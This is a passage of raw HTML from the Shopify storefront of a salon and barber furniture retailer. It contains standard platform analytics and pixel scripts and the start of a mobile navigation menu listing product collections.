"page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8813258,storefrontBaseUrl: "https://keller4salon.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1240629366","configuration":"{\"accountID\":\"VhTHmR\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1239416950","configuration":"{\"projectId\":\"tdaen926oo\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1237909622","configuration":"{\"accountID\":\"27212\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"676191265fe7076edccb22bdd9c852fd","type":"APP","apiClientId":2503405,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1171128438","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"3dbd78f0aeeb2c473821a9db9e2dd54a","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"715980918","configuration":"{\"storeId\":\"4salon.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"624427126","configuration":"{\"trackingId\":\"MM_PIXEL_4salon\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"740506d8917553cfbd50314fcef399e2","type":"APP","apiClientId":3530443,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"325353590","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3ZTRJYQFEW\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"277872758","configuration":"{\"pixelCode\":\"BUCMPITBNIKFSGEFA7MG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111902838","configuration":"{\"pixel_id\":\"1007181172635412\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211894","configuration":"{\"tagID\":\"2614343367733\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"27558006","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads"},{"id":"95387766","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Bing UET Order Pixel"},{"id":"117604470","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LP MS Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Keller International ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"4salon.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/keller4salon.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://keller4salon.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8813258","storefrontBaseUrl":"https:\/\/keller4salon.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":83398459510,"requestId":"143c0eb8-34aa-4f9c-8479-fa014716edea-1769436474"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8813258,
      theme_id: 136745287798,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//keller4salon.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//keller4salon.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//keller4salon.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8813258,"isMerchantRequest":null,"themeId":136745287798,"themeCityHash":"17302713135982118265","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":83398459510,"requestId":"143c0eb8-34aa-4f9c-8479-fa014716edea-1769436474","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//keller4salon.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://keller4salon.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8813258"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="136745287798"
  data-theme-name="Icon"
  data-theme-version="8.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://keller4salon.com/api/collect"
></script>
</head>
<body class="gridlock template-page-financing js-slideout-toggle-wrapper js-modal-toggle-wrapper theme-features__secondary-color-not-black--false theme-features__product-variants--swatches theme-features__image-flip--enabled theme-features__sold-out-icon--enabled theme-features__sale-icon--enabled theme-features__new-icon--enabled theme-features__section-titles--short_below theme-features__section-title-align--center theme-features__details-align--center theme-features__rounded-buttons--disabled theme-features__zoom-effect--disabled theme-features__icon-position--top_left theme-features__icon-shape--rectangle ">
<script>window.KlarnaThemeGlobals={};</script>

  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>

  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
        <div class="mobile-menu__block mobile-menu__featured-image" >
          <a href="/">
            
            

  

  <div class="box-ratio " style="padding-bottom: 22.748815165876778%;">
     
    <img class="lazyload lazyload-fade "
      id="25897392767094"
      data-src="//keller4salon.com/cdn/shop/files/KELLER_LOGO_1_55597a9e-f689-4b9c-bb4d-4d3989c87f12_{width}x.png?v=1748419013"
      data-sizes="auto"width="844"
      height="192"
      loading='lazy'
      alt=""> 
  </div>
      
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/KELLER_LOGO_1_55597a9e-f689-4b9c-bb4d-4d3989c87f12_300x.png?v=1748419013" alt="block.settings.featured_image.alt">
            </noscript>
          </a>
        </div>
      
  
    
          <div class="mobile-menu__block mobile-menu__cart-status" >
          <a class="mobile-menu__cart-icon" href="/cart" style="display:flex; align-items:center;">
            <span class="vib-center">My Cart</span>
            (<span class="mobile-menu__cart-count js-cart-count vib-center cart-items-inline-count" style="position:unset;margin-left: 0px;font-size:14px !important;font-weight: unset;">0</span> <span class="mobile-menu__cart-count js-cart-count vib-center">0</span>)
            <svg class="icon--icon-theme-cart vib-center" width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" fill="url(#pattern0)"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_34" transform="translate(-2.04321) scale(0.0246914 0.0555556)"/>
</pattern>
<clipPath id="clip0_1_34">
<rect width="21" height="18.7895" fill="white" transform="translate(0.0595093 0.105225)"/>
</clipPath>
<image id="image0_1_34" width="206" height="18" xlink:href="[data-uri]"/>
</defs>
    <style>.mobile-menu__cart-icon .icon--icon-theme-cart:hover .hover-fill { fill: #000000;}</style>
</svg>





          </a>
        </div>
    
  
    

        
        

        <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
            

             >

          

          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Barber</a>
                <button class="dropdown-arrow" aria-label="Barber" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/collections/barber-chairs">Barber Chairs</a>
                          <button class="dropdown-arrow" aria-label="Barber Chairs" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1-1" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-1-1" id="c-accordion__panel--1603134-1-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/keller-brand-chairs">Keller Brand Chairs</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/partner-brand-chairs">Partner Brand Chairs</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/all-barber-chairs">All Barber Chairs</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/collections/salon-stations">Salon &amp; Barber Stations</a>
                          <button class="dropdown-arrow" aria-label="Salon &amp; Barber Stations" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1-3" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-1-3" id="c-accordion__panel--1603134-1-3" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/single-sided-stations">Single Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/double-sided-stations">Double Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/station-stands">Station Stands</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/all-stations">All Stations</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/shampoo-equipment">Shampoo Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/head-spas">Head Spas</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mats">Anti-Fatigue Mats</a>
